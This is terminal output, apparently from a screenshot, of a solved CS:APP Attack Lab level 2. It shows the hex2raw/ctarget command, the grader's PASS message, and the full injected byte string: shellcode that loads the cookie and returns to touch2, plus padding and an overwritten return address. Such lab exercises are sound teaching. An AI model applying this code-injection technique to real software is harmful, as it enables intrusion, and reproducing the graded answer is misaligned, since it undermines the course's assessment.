 kkbabe@ubuntu ~/csapp/labs/03-attack-lab/target1 master ./hex2raw < tou
ch2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00